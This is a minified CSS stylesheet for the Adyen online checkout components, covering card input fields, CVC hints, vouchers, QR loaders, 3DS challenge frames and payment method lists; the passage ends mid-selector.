.adyen-checkout__fieldset--billingAddress,.adyen-checkout__card__holderName,.adyen-checkout__card__kcp-authentication,.adyen-checkout__card__socialSecurityNumber,.adyen-checkout__installments,.adyen-checkout__store-details{margin-top:16px}.adyen-checkout-error-panel+.adyen-checkout__card__holderName,.adyen-checkout-error-panel--sr-only+.adyen-checkout__card__holderName,.adyen-checkout__card__holderName:first-child{margin:0 0 16px}.adyen-checkout__field--cardNumber
.adyen-checkout__input--valid:not(.adyen-checkout__card__cardNumber__input--noBrand)+.adyen-checkout-input__inline-validation--valid,.adyen-checkout__field--cardNumber .adyen-checkout__input--error .adyen-checkout__card__cardNumber__brandIcon{display:none}.adyen-checkout__field--securityCode.adyen-checkout__field--error .adyen-checkout__card__cvc__hint,.adyen-checkout__field--securityCode.adyen-checkout__field--valid .adyen-checkout__card__cvc__hint{opacity:0}@-webkit-keyframes cvcIndicateLocation{0%{opacity:1}to{opacity:.3}}@keyframes cvcIndicateLocation{0%{opacity:1}to{opacity:.3}}.adyen-checkout__label--focused .adyen-checkout__field__cvc--back-hint .adyen-checkout__card__cvc__hint--back .adyen-checkout__card__cvc__hint__location,.adyen-checkout__label--focused .adyen-checkout__field__cvc--front-hint .adyen-checkout__card__cvc__hint--front .adyen-checkout__card__cvc__hint__location{-webkit-animation-direction:alternate;animation-direction:alternate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:cvcIndicateLocation;animation-name:cvcIndicateLocation}.adyen-checkout__card__cvc__hint__wrapper{align-items:center;-webkit-backface-visibility:visible;backface-visibility:visible;display:flex;height:100%;margin:0 10px;position:absolute;right:0;top:0;transform:translateZ(0);transform-origin:center;transform-style:preserve-3d;transition:transform .3s cubic-bezier(.455,.03,.515,.955);width:27px;will-change:transform}.adyen-checkout__field__cvc--front-hint.adyen-checkout__card__cvc__hint__wrapper{transform:rotateY(180deg)}.adyen-checkout__card__cvc__hint{-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute;transition:opacity .1s linear}.adyen-checkout__card__cvc__hint--front{transform:rotateY(180deg)}@media (prefers-reduced-motion:reduce){.adyen-checkout__card__cvc__hint__wrapper{transition:none}}.adyen-checkout__fieldset--revolving-plan .adyen-checkout__fieldset__fields{justify-content:left}.adyen-checkout__fieldset--revolving-plan .adyen-checkout__radio_group{display:flex;flex-direction:column}.adyen-checkout__fieldset--revolving-plan .adyen-checkout__radio_group__input-wrapper{margin-top:20px}.adyen-checkout__fieldset--revolving-plan .adyen-checkout__field--revolving-plan-installments{margin-left:15px;position:relative;top:42px;width:30%}.LoadingWrapper-module_loading-input__form__ffCKa{opacity:1}.LoadingWrapper-module_loading-input__form--loading__7GmVo{opacity:0}.LoadingWrapper-module_loading-input__spinner__GxA51{display:none;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.LoadingWrapper-module_loading-input__spinner--active__ENNBS{display:block}.CardInput-module_card-input__wrapper__wXSCw{position:relative}.CardInput-module_card-input__wrapper__wXSCw *,.CardInput-module_card-input__wrapper__wXSCw :after,.CardInput-module_card-input__wrapper__wXSCw :before{box-sizing:border-box}.CardInput-module_card-input__icon__3Cz5M{border-radius:3px;height:18px;margin-left:7px;position:absolute;right:10px;top:50%;transform:translateY(-50%);width:27px}.CardInput-module_card-input__form__fRo1r{opacity:1}.CardInput-module_card-input__spinner__-j2Qi{display:none;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.CardInput-module_card-input__spinner--active__slD7w{display:block}.CardInput-module_card-input__form--loading__rrmdj{opacity:0}.CardInput-module_adyen-checkout__input__11tlB{display:block;max-height:100px}.CardInput-module_adyen-checkout__card__cvc__input--hidden__VIlHV,.CardInput-module_adyen-checkout__card__exp-date__input--hidden__evi6-{display:none}.CardInput-module_adyen-checkout__card__exp-cvc__exp-date__input--hidden__YC3VT{justify-content:flex-end}.CardInput-module_revolving-plan-installments__disabled__VhNj2{opacity:.4;pointer-events:none}.adyen-checkout-error-panel{margin-bottom:20px}.adyen-checkout-error-panel .adyen-checkout-error-panel__wrapper{font-size:.75em}.adyen-checkout-error-panel--sr-only{height:1px;left:-10000px;overflow:hidden;position:absolute;top:auto;width:1px}.adyen-checkout__card__dual-branding__buttons{display:flex;opacity:.4;pointer-events:none}.adyen-checkout__card__dual-branding__buttons--active{opacity:1;pointer-events:auto}.adyen-checkout__card__dual-branding__buttons .adyen-checkout__card__cardNumber__brandIcon{cursor:pointer;opacity:1}.adyen-checkout__card__dual-branding__buttons .adyen-checkout__card__cardNumber__brandIcon:first-child{right:40px}.adyen-checkout__card__dual-branding__buttons .adyen-checkout__card__cardNumber__brandIcon--not-selected{opacity:.5}.adyen-checkout__card__brands{display:flex;flex-basis:auto;flex-shrink:1;flex-wrap:wrap;gap:4px;margin-bottom:16px;margin-top:-8px}.adyen-checkout__card__brands img{border-radius:3px;height:16px;width:24px}.adyen-checkout__card__brands__brand-wrapper--disabled{opacity:.25}.adyen-checkout__card__brands__brand-wrapper{display:inline-block;height:16px;position:relative;transition:opacity .2s ease-out;width:24px}.adyen-checkout__card__brands__brand-wrapper:after{border:1px solid rgba(0,27,43,.17);border-radius:3px;content:"";height:100%;left:0;position:absolute;top:0;width:100%}.adyen-checkout__button-group{background:transparent;display:flex;justify-content:space-between}.adyen-checkout__button-group .adyen-checkout__button{background:transparent;border:0;box-shadow:inset 0 0 0 1px #99a3ad;color:#00112c;font-size:.81em;font-weight:400;height:40px;line-height:40px;margin-right:8px;padding:0;text-align:center}.adyen-checkout__button-group .adyen-checkout__button:last-child{margin-right:0}.adyen-checkout__button-group .adyen-checkout__button:hover{background:transparent;box-shadow:inset 0 0 0 2px #99a3ad}.adyen-checkout__button-group .adyen-checkout__button:active{background:#f7f8f9;box-shadow:inset 0 0 0 2px #99a3ad}.adyen-checkout__button-group .adyen-checkout__button--disabled,.adyen-checkout__button-group .adyen-checkout__button--disabled:hover{cursor:not-allowed;opacity:.4;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.adyen-checkout__button-group .adyen-checkout__button--selected,.adyen-checkout__button-group .adyen-checkout__button--selected:active,.adyen-checkout__button-group .adyen-checkout__button--selected:active:hover,.adyen-checkout__button-group .adyen-checkout__button--selected:hover{background:#e5efff;box-shadow:inset 0 0 0 2px #06f;color:#06f;font-weight:500;height:40px;transition:none}.adyen-checkout__button-group .adyen-checkout__button .adyen-checkout__button-group__input{opacity:0;pointer-events:none;position:absolute}.adyen-checkout__adyen-giving .adyen-checkout__status__icon{display:block;margin:56px auto 32px}.adyen-checkout__adyen-giving .adyen-checkout__status__text{color:#00112c;margin-bottom:56px;text-align:center}.adyen-checkout__campaign{background:#00112c;border-radius:6px;height:227px;overflow:hidden;position:relative}.adyen-checkout__campaign-link:hover .adyen-checkout__campaign-description{text-decoration:underline}.adyen-checkout__campaign-container{height:100%}.adyen-checkout__campaign-logo{border:2px solid hsla(0,0%,100%,.4);border-radius:3px;display:block;height:48px;margin-bottom:16px;overflow:hidden;width:48px}.adyen-checkout__campaign-background-image{background-color:#00112c;background-position:50%;background-size:cover;height:100%}.adyen-checkout__campaign-link .adyen-checkout__campaign-background-image:before{background:inherit;content:"";height:100%;position:absolute;transition:transform .6s ease-out;width:100%}.adyen-checkout__campaign-link .adyen-checkout__campaign-background-image:hover:before{transform:scale(1.1)}.adyen-checkout__campaign-link .adyen-checkout__campaign-content{pointer-events:none}.adyen-checkout__campaign-content{bottom:0;padding:16px;position:absolute;z-index:2}.adyen-checkout__campaign-description,.adyen-checkout__campaign-title{color:#fff;font-weight:400;margin:0}.adyen-checkout__campaign-title{font-size:1em;margin-bottom:8px}.adyen-checkout__campaign-description{font-size:.81em;line-height:19px}.adyen-checkout__adyen-giving-actions{margin-top:16px}.adyen-checkout__button.adyen-checkout__button--donate{margin:16px auto 8px}.adyen-checkout__button.adyen-checkout__button--decline{display:block;margin:auto;width:auto}.adyen-checkout__paywithgoogle{height:48px}.adyen-checkout__paywithgoogle>div>button,.adyen-checkout__paywithgoogle>div>button.long,.adyen-checkout__paywithgoogle>div>button.short{height:48px;transition:background-color .3s ease-out,box-shadow .3s ease-out}.adyen-checkout__paywithgoogle>div>button.long:focus,.adyen-checkout__paywithgoogle>div>button.short:focus,.adyen-checkout__paywithgoogle>div>button:focus{box-shadow:0 0 0 2px #99c2ff;outline:0}.adyen-checkout__paywithgoogle>div>button.gpay-button{padding:15px 24px 13px}.adyen-checkout__econtext-input__field>.adyen-checkout__button--pay:only-child{margin-top:0}.adyen-checkout__voucher-result{border-radius:12px;box-sizing:border-box;position:relative;text-align:center}.adyen-checkout__voucher-result__bottom,.adyen-checkout__voucher-result__top{background:#fff;border:1px solid #d4d9db}.adyen-checkout__voucher-result__top{border-bottom:0;border-radius:12px 12px 0 0;padding:40px 0 24px}.adyen-checkout__voucher-result__bottom{border-radius:0 0 12px 12px;border-top:0}.adyen-checkout__voucher-result__separator{align-items:center;background:#fff;display:flex;height:13px;margin:0 auto;position:relative;width:calc(100% - 14px)}.adyen-checkout__voucher-result__separator:after,.adyen-checkout__voucher-result__separator:before{background-image:url([data-uri])}.adyen-checkout__voucher-result__separator:before{left:-7px}.adyen-checkout__voucher-result__separator:after,.adyen-checkout__voucher-result__separator:before{background-position:100%;background-repeat:no-repeat;content:"";height:13px;position:absolute;top:0;width:7px}.adyen-checkout__voucher-result__separator:after{right:-7px;transform:rotate(-180deg)}.adyen-checkout__voucher-result__separator__inner{border-top:1px solid #e6e9eb;width:100%}.adyen-checkout__voucher-result__image{align-items:center;display:flex;justify-content:center;margin-bottom:40px;width:100%}.adyen-checkout__link--voucher-result-instructions{display:inline-block}.adyen-checkout__voucher-result__image__wrapper{display:block;height:48px;margin:0 24px;position:relative}.adyen-checkout__voucher-result__image__wrapper:after{border:1px solid rgba(0,27,43,.17);border-radius:3px;content:"";height:100%;left:0;position:absolute;top:0;width:100%}.adyen-checkout__voucher-result__image__wrapper:nth-child(2):before{border-left:1px solid #d4d9db;content:"";height:64px;left:-24.5px;position:absolute;top:-8px;width:1px}.adyen-checkout__voucher-result__image__brand,.adyen-checkout__voucher-result__image__issuer{border-radius:3px;height:48px}.adyen-checkout__voucher-result__introduction{color:#00112c;font-size:.81em;line-height:19px;margin:0 auto;max-width:400px;text-align:center}.adyen-checkout__voucher-result__amount{color:#00112c;font-size:1em;font-weight:700;margin:24px auto 0;text-align:center}.adyen-checkout__voucher-result__surcharge{color:#687282;display:block;font-size:.81em;font-weight:400;line-height:19px;text-align:center}.adyen-checkout__voucher-result__code__label{display:block;font-weight:400;left:0;line-height:19px;margin:0 auto;position:absolute;right:0;top:-2px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:auto}.adyen-checkout__voucher-result__code__label:before{content:"";position:absolute}.adyen-checkout__voucher-result__code__label__text{background:#fff;color:#00112c;font-size:13px;letter-spacing:normal;line-height:1;padding:0 8px}.adyen-checkout__voucher-result__code__barcode{display:block;height:56px;margin:0 auto 8px;max-width:100%;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.adyen-checkout__voucher-result__code{border-width:1px 0;color:#00112c;display:inline-block;font-size:1.5em;font-weight:700;letter-spacing:1px;line-height:1.2;margin:0 auto;padding:16px 48px;position:relative;text-align:center;-webkit-user-select:all;-moz-user-select:all;user-select:all;width:100%;word-break:break-word}.adyen-checkout__voucher-result__details{list-style:none;margin:-1px auto 0;padding:0}.adyen-checkout__voucher-result__details__item{border-top:1px solid #e6e9eb;color:#00112c;display:flex;font-size:.81em;justify-content:space-between;padding:16px 24px;word-break:break-word}.adyen-checkout__voucher-result__details__item:last-child{margin-bottom:0}.adyen-checkout__voucher-result__details__label{max-width:50%;text-align:left}.adyen-checkout__voucher-result__details__value{font-weight:700;max-width:50%;text-align:right}.adyen-checkout__voucher-result__actions{align-items:center;display:flex;justify-content:center;list-style:none;margin:0 auto 32px;max-width:100%;min-width:200px;padding:0;width:300px}.adyen-checkout__voucher-result__actions__item{margin:0 4px}.adyen-checkout__paypal__buttons{position:relative;z-index:0}.adyen-checkout__paypal__button{display:flex;margin-bottom:16px}.adyen-checkout__paypal__button:empty{display:none}.adyen-checkout__paypal__status--pending{margin:16px 0}.adyen-checkout__paypal__status--processing{align-items:center;display:flex;font-size:13px;justify-content:center;padding:24px 0}.adyen-checkout__payment-method .adyen-checkout__paypal__status--pending{margin:-16px 0 38px}.adyen-checkout__payment-method .adyen-checkout__paypal__status--processing{padding:20px 0 65px}.adyen-checkout__phone-input{direction:ltr}.adyen-checkout__phone-input .adyen-checkout__input-wrapper{width:100%}.adyen-checkout__phone-input .adyen-checkout__input-wrapper .adyen-checkout__input{height:auto;padding:0}.adyen-checkout__phone-input .adyen-checkout__input-wrapper .adyen-checkout__input:focus{border:1px solid #06f;box-shadow:0 0 0 2px #99c2ff}.adyen-checkout__phone-input .adyen-checkout__input-wrapper .adyen-checkout__dropdown__button{border:0;border-bottom-right-radius:0;border-top-right-radius:0;height:35px;width:auto}.adyen-checkout__phone-input .adyen-checkout__input-wrapper .adyen-checkout__dropdown__button:after{box-sizing:revert;height:10px;left:40px}.adyen-checkout__phone-input .adyen-checkout__input-wrapper .adyen-checkout__input--phoneNumber{border:1px solid transparent;height:35px;margin-left:8px;padding-left:15px}.adyen-checkout__phone-input .adyen-checkout__input-wrapper .adyen-checkout__input-wrapper--phoneInput{align-items:center;display:flex}.adyen-checkout__phone-input .adyen-checkout__input-wrapper .adyen-checkout__input-wrapper--phoneInput:focus{border:1px solid #06f;box-shadow:0 0 0 2px #99c2ff}.adyen-checkout__phone-input .adyen-checkout__input-wrapper .adyen-checkout__phoneNumber{align-items:center;display:flex;margin-left:65px;width:100%}.adyen-checkout__phone-input .adyen-checkout__input-wrapper .adyen-checkout__countryFlag{position:absolute}.adyen-checkout__phone-input .adyen-checkout__input-wrapper .adyen-checkout__dropdown__button--active,.adyen-checkout__phone-input .adyen-checkout__input-wrapper .adyen-checkout__dropdown__button--active:hover{box-shadow:none}.adyen-checkout__threeds2__challenge,.adyen-checkout__threeds2__challenge-container{background-color:transparent;box-sizing:border-box;display:block;height:inherit;min-height:400px;overflow:hidden;position:relative;width:100%}.adyen-checkout__threeds2__challenge--01,.adyen-checkout__threeds2__challenge--01 .adyen-checkout__iframe--threeDSIframe{height:400px;width:250px}.adyen-checkout__threeds2__challenge--02,.adyen-checkout__threeds2__challenge--02 .adyen-checkout__iframe--threeDSIframe{height:400px;width:390px}.adyen-checkout__threeds2__challenge--03,.adyen-checkout__threeds2__challenge--03 .adyen-checkout__iframe--threeDSIframe{height:600px;width:500px}.adyen-checkout__threeds2__challenge--04,.adyen-checkout__threeds2__challenge--04 .adyen-checkout__iframe--threeDSIframe{height:400px;width:600px}.adyen-checkout__threeds2__challenge--05,.adyen-checkout__threeds2__challenge--05 .adyen-checkout__iframe--threeDSIframe{height:100%;width:100%}.adyen-checkout__iframe--threeDSIframe{border:0;left:0;position:absolute;top:0}.adyen-checkout__threeds2-challenge-error .adyen-checkout__status__icon{display:block;margin:56px auto 32px}.adyen-checkout__threeds2-challenge-error .adyen-checkout__status__text{color:#d10244;margin-bottom:56px;text-align:center}.adyen-checkout__qr-loader{background:#fff;border:1px solid #d4d9db;border-radius:12px;padding:40px;text-align:center}.adyen-checkout__qr-loader--result{padding:100px}.adyen-checkout__qr-loader__brand-logo{border-radius:3px;width:74px}.adyen-checkout__qr-loader__subtitle{margin:32px auto 0;max-width:400px}.adyen-checkout__qr-loader__subtitle--result{margin-bottom:32px}.adyen-checkout__qr-loader__payment_amount,.adyen-checkout__qr-loader__subtitle{color:#00112c;font-size:1em;line-height:19px}.adyen-checkout__qr-loader__icon{height:88px;width:88px}.adyen-checkout__qr-loader__payment_amount{font-weight:700}.adyen-checkout__qr-loader__progress{background:#d4d9db;border-radius:24px;height:4px;margin:32px auto 12px;padding-right:3%;width:152px}[dir=rtl] .adyen-checkout__qr-loader__progress{padding-left:3%;padding-right:0}.adyen-checkout__qr-loader__percentage{background:#06f;border-radius:24px;display:block;height:100%}.adyen-checkout__qr-loader__countdown{color:#687282;font-size:.81em}.adyen-checkout__qr-loader>.adyen-checkout__spinner__wrapper{margin:60px 0}.adyen-checkout__qr-loader__app-link{display:none;margin-top:16px}.adyen-checkout__qr-loader__separator__label{color:#687282;display:block;font-size:13px;overflow:hidden;position:relative;text-align:center;z-index:1}.adyen-checkout__qr-loader__separator__label:after,.adyen-checkout__qr-loader__separator__label:before{background-color:#e6e9eb;content:"\a0";height:1px;overflow:hidden;position:absolute;top:51%;width:50%}.adyen-checkout__qr-loader__separator__label:before{margin-left:-52%;text-align:right}.adyen-checkout__qr-loader__separator__label:after{margin-left:2%}.adyen-checkout__button.adyen-checkout__button--qr-loader{margin-top:24px;text-decoration:none}.adyen-checkout__qr-loader__instructions{color:#687282;font-size:1em;line-height:1.5;margin-top:32px}.adyen-checkout__qr-loader__actions{align-items:center;display:flex;justify-content:center;margin-top:32px}@media only screen and (max-device-width:1200px){.adyen-checkout__qr-loader__app-link{display:block}}.adyen-checkout__voucher-result--boletobancario .adyen-checkout__voucher-result__code,.adyen-checkout__voucher-result--oxxo .adyen-checkout__voucher-result__code{font-size:.81em;line-height:19px;padding:24px;word-break:break-all}.adyen-checkout__alert-message{border-radius:6px;display:flex;font-size:.81em;margin:0 0 16px;padding:12px;text-align:left}.adyen-checkout__alert-message--error{background:#fbe6ed}.adyen-checkout__alert-message--warning{background:#ffeacc}.adyen-checkout__alert-message--info{background:#e5efff}.adyen-checkout__alert-message__icon{height:14px;margin-right:8px;width:14px}.adyen-checkout__giftcard-result__header{align-items:center;display:flex;flex-wrap:nowrap;font-size:1em;font-weight:400;justify-content:space-between;position:relative;width:100%}.adyen-checkout__giftcard-result__header__title{align-items:center;display:flex}.adyen-checkout__giftcard-result__name{margin-left:8px}.adyen-checkout__giftcard-result__balance{list-style:none;margin:16px 0 0;padding:0}.adyen-checkout__giftcard-result__balance__item{display:flex;justify-content:space-between;margin-bottom:8px}.adyen-checkout__giftcard-result__balance__item .adyen-checkout__giftcard-result__balance__title--transactionLimit{color:#687282}.adyen-checkout__giftcard-result__balance__item:last-child{margin-bottom:0}.adyen-checkout__giftcard-result__balance__value--amount{font-weight:700}.adyen-checkout__giftcard-result__remaining-balance{color:#687282;font-size:13px;line-height:19px;margin:8px auto 0;text-align:center}.DropinComponent-module_adyen-checkout__payment-methods-list__mAjAm{list-style:none;margin:0;padding:0}.DropinComponent-module_adyen-checkout__payment-method__nWdwg{display:block;max-height:60px}.DropinComponent-module_adyen-checkout__payment-method__details__-rsW7{display:none}.DropinComponent-module_adyen-checkout__payment-method__image__nB80V{height:26px;width:40px}.DropinComponent-module_adyen-checkout__payment-method__image__wrapper__6NWzA{margin-right:8px}[dir=rtl] .DropinComponent-module_adyen-checkout__payment-method__image__wrapper__6NWzA{margin-left:8px;margin-right:0}.DropinComponent-module_adyen-checkout__payment-method--selected__6egZF{max-height:100%}.DropinComponent-module_adyen-checkout__payment-method--selected__6egZF .DropinComponent-module_adyen-checkout__payment-method__details__-rsW7{display:block}.adyen-checkout__payment-method__disable-confirmation{background:#d10244;border-left:1px solid #c70241;border-right:1px solid #c70241;color:#fff;font-size:.81em;margin:0 -17px;max-height:0;opacity:0;overflow:hidden;transition:opacity .15s ease-out,max-height .15s linear,margin-bottom .1s linear}.adyen-checkout__payment-method__disable-confirmation.adyen-checkout__payment-method__disable-confirmation--open{margin-bottom:16px;max-height:62px;opacity:1}.adyen-checkout__payment-method__disable-confirmation__content{align-items:center;display:flex;justify-content:space-between;padding:8px 16px}.adyen-checkout__payment-method__disable-confirmation__buttons{display:flex}.adyen-checkout__payment-method__disable-confirmation__button{background:#d10244;border:1px solid transparent;border-radius:6px;color:#fff;cursor:pointer;display:block;height:auto;line-height:14px;margin:0 0 0 8px;padding:8px;width:auto}.adyen-checkout__payment-method__disable-confirmation__button:hover,.adyen-checkout__payment-method__disable-confirmation__button:hover:focus{background:#b8023c;box-shadow:none}.adyen-checkout__payment-method__disable-confirmation__button:active,.adyen-checkout__payment-method__disable-confirmation__button:hover:active{background:#9e0234;box-shadow:none}.adyen-checkout__payment-method__disable-confirmation__button--remove,.adyen-checkout__payment-method__disable-confirmation__button--remove:disabled{border-color:#fff}.adyen-checkout__payment-method__disable-confirmation__button--cancel,.adyen-checkout__payment-method__disable-confirmation__button--cancel:disabled{border-color:transparent}.adyen-checkout__payment-method{background:#fff;border:1px solid #e6e9eb;cursor:pointer;margin-top:-1px;position:relative;transition:opacity .3s ease-out;width:100%}.adyen-checkout__payment-method:focus{outline:0}.adyen-checkout__payment-method--selected+.adyen-checkout__payment-method,.adyen-checkout__payment-method:first-child{border-top-left-radius:12px;border-top-right-radius:12px;margin-top:0}.adyen-checkout__payment-method--next-selected,.adyen-checkout__payment-method:last-child{border-bottom-left-radius:12px;border-bottom-right-radius:12px;margin-bottom:0}.adyen-checkout__payment-method--loading{opacity:.2}.adyen-checkout__payment-method--selected.adyen-checkout__payment-method--loading{opacity:.9}.adyen-checkout__payment-method--confirming .adyen-checkout__payment-method__details__content,.adyen-checkout__payment-method--disabling{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.adyen-checkout__payment-method--disabling{opacity:.3}.adyen-checkout__payment-method__header{align-items:center;color:#00112c;display:flex;flex-wrap:nowrap;font-size:1em;font-weight:400;justify-content:space-between;padding:12px 16px 12px 44px;position:relative;transition:background .1s ease-out;width:100%}[dir=rtl] .adyen-checkout__payment-method__header{padding:12px 44px 12px 12px}.adyen-checkout__payment-method--standalone .adyen-checkout__payment-method__header{padding:16px}.adyen-checkout__payment-method__header__title{align-items:center;background:none;border:none;color:#00112c;cursor:pointer;display:flex;flex-shrink:0;font-size:1em;font-weight:400;margin-right:16px;max-width:100%;padding:4px}[dir=rtl] .adyen-checkout__payment-method__header__title{margin-left:16px;margin-right:0}.adyen-checkout__payment-method__surcharge{color:#687282;margin-left:5px}.adyen-checkout__payment-method--selected{background:#f7f8f9;border:1px solid #e6e9eb;border-radius:12px;cursor:default;margin:8px 0;transition:margin .15s cubic-bezier(.4,0,.2,1) 0ms,opacity .3s ease-out}.adyen-checkout__payment-method--selected .adyen-checkout__payment-method__header{flex-wrap:wrap}.adyen-checkout__payment-method__name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.adyen-checkout__payment-method__name--selected{font-weight:500}.adyen-checkout__payment-method__details{padding:0 16px;position:relative}.adyen-checkout__payment-method__details__content{margin:0 0 16px}.adyen-checkout__payment-method__image__wrapper{height:26px;position:relative;width:40px}.adyen-checkout__payment-method__image__wrapper--outline:after{border:1px solid rgba(0,27,43,.17);border-radius:3px;content:"";height:100%;left:0;position:absolute;top:0;width:100%}.adyen-checkout__payment-method__image{border-radius:3px;display:block}.adyen-checkout__payment-method__brands{display:flex;flex-basis:auto;flex-shrink:1;flex-wrap:wrap;height:16px;margin:4px 0;overflow:hidden;text-align:right}.adyen-checkout__payment-method__brands .adyen-checkout__payment-method__brand-number{color:#99a3ad;font-size:13px}.adyen-checkout__payment-method--selected .adyen-checkout__payment-method__brands{height:auto;overflow:visible;text-align:left}.adyen-checkout__payment-method__brands .adyen-checkout__payment-method__image__wrapper{display:inline-block;height:16px;margin-right:4px;transition:opacity .2s ease-out;width:24px}.adyen-checkout__payment-method__brands .adyen-checkout__payment-method__image__wrapper:last-child{margin:0}.adyen-checkout__payment-method--selected .adyen-checkout__payment-method__brands .adyen-checkout__payment-method__image__wrapper{margin-bottom:4px}.adyen-checkout__payment-method__brands img{height:16px;width:24px}.adyen-checkout__payment-method__image__wrapper--disabled{opacity:.25}.adyen-checkout__payment-method__radio{background-color:#fff;border:1px solid #b9c4c9;border-radius:50%;height:16px;left:16px;position:absolute;transition:border-color .2s ease-out,box-shadow .2s ease-out;width:16px}[dir=rtl] .adyen-checkout__payment-method__radio{left:auto;right:16px}.adyen-checkout__payment-method--standalone .adyen-checkout__payment-method__radio{display:none}.adyen-checkout__payment-method__radio:after{background-color:#fff;border-radius:50%;content:"";display:block;height:6px;left:0;margin:0 auto;position:absolute;right:0;top:50%;transform:translateY(-50%) scale(0);transition:transform .3s ease-out;width:6px}.adyen-checkout__payment-method:hover:not(.adyen-checkout__payment-method--selected) .adyen-checkout__payment-method__radio{border-color:#99a3ad;box-shadow:0 0 0 2px #d4d9db;cursor:pointer}.adyen-checkout__payment-method__radio--selected{background-color:#06f;border:0;transition:all .3s ease-out}.adyen-checkout__payment-method__radio--selected:hover{box-shadow:0 0 0 2px rgba(0,102,255,.4)}.adyen-checkout__payment-method__radio--selected:after{transform:translateY(-50%) scale(1)}.adyen-checkout__order-payment-methods-list{list-style:none;margin:0 auto 16px;padding:0}.adyen-checkout__order-payment-method{background:#fff;border:1px solid #e6e9eb;margin-top:-1px;position:relative;width:100%}.adyen-checkout__order-payment-method:first-child{border-top-left-radius:12px;border-top-right-radius:12px}.adyen-checkout__order-payment-method:last-child{border-bottom-left-radius:12px;border-bottom-right-radius:12px}.adyen-checkout__order-payment-method__header{align-items:center;color:#00112c;display:flex;flex-wrap:nowrap;font-size:1em;font-weight:500;justify-content:space-between;padding:16px;position:relative;transition:background .1s ease-out;width:100%}.adyen-checkout__order-payment-method__header .adyen-checkout__payment-method__header__title{padding:0}.adyen-checkout__order-payment-method__details{padding:0 16px 16px}.adyen-checkout__order-payment-method__deducted-amount{display:flex;font-size:1em;justify-content:space-between;line-height:1em}.adyen-checkout__order-payment-method__deducted-amount__label{font-size:.81em}.adyen-checkout__order-payment-method__deducted-amount__value{font-weight:500}.adyen-checkout__order-remaining-amount{background:#ffeacc;border-radius:6px;color:#7f4a00;display:block;font-size:.81em;margin-bottom:16px;padding:8px 16px;width:100%}.adyen-checkout__order-remaining-amount strong{font-weight:700}.adyen-checkout__status{align-items:center;background-color:#fff;border:1px solid #d4d9db;border-radius:6px;color:#00112c;display:flex;flex-direction:column;font-size:1em;height:350px;justify-content:center;margin:0;padding:32px;text-align:center}.adyen-checkout__status__icon{margin-bottom:24px}.adyen-checkout__status .adyen-checkout__spinner__wrapper{max-height:88px}.adyen-checkout__dropin,.adyen-checkout__dropin *,.adyen-checkout__dropin :after,.adyen-checkout__dropin :before{box-sizing:border-box}.adyen-checkout__payment-methods-list--loading{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.adyen-checkout__instant-payment-methods-list{list-style:none;margin:0;padding:0}.adyen-checkout__instant-payment-methods-list li:not(:last-child){margin-bottom:8px}.adyen-checkout__link{color:#06f;text-decoration:none}.adyen-checkout__link:hover{text-decoration:underline}.AchInput-module_sf-input__wrapper__lfdiv{position:relative}.AchInput-module_sf-input__wrapper__lfdiv *,.AchInput-module_sf-input__wrapper__lfdiv :after,.AchInput-module_sf-input__wrapper__lfdiv :before{box-sizing:border-box}.AchInput-module_adyen-checkout__input__8WwCR{display:block;max-height:100px}.adyen-checkout__pm__holderName{margin-bottom:0}.adyen-checkout__fieldset__title+.adyen-checkout__ach-sf__form{margin-top:0}.adyen-checkout__ach-input .adyen-checkout__fieldset--address,.adyen-checkout__ach-sf__form{margin-top:16px}.adyen-checkout__loading-input__form{transition:opacity .25s ease-out}.adyen-checkout-phone-input--new{direction:ltr}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper{width:100%}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout__input{height:auto;padding:0}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout__input:focus-within{border:1px solid #06f}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout__input:focus-within .adyen-checkout-dropdown--countrycode-selector{border-right:1px solid #06f}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout__dropdown__button{border:0;border-bottom-right-radius:0;border-top-right-radius:0;height:35px;width:auto}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout__dropdown__button:after{box-sizing:revert;height:10px}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout__dropdown__button--active,.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout__dropdown__button--active:hover{box-shadow:none}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout-input--phone-number{border:1px solid transparent;height:35px;line-height:35px;min-height:35px;padding-bottom:0;padding-left:15px;padding-top:0}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout-input--phone-number:focus-within{border:1px solid #06f;box-shadow:0 0 0 2px #99c2ff}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout-dropdown--countrycode-selector{border-right:1px solid #dce0e5;min-width:134px;width:134px}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout-input-holder--phone-input{align-items:center;display:flex}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout-phone-number{align-items:center;display:flex;flex:3}.adyen-checkout-phone-input--new .adyen-checkout-phone-input__error-holder{margin-top:-10px}.adyen-checkout__await{background:#fff;border:1px solid #d4d9db;border-radius:12px;padding:40px;text-align:center}.adyen-checkout__await--result{padding:100px}.adyen-checkout__qr-loader--app{border:0;border-radius:0;padding:0}.adyen-checkout__await__brand-logo{border-radius:3px;width:74px}.adyen-checkout__await__indicator-text,.adyen-checkout__await__subtitle{color:#00112c;font-size:1em;line-height:19px;margin-top:32px}.adyen-checkout__await__indicator-holder 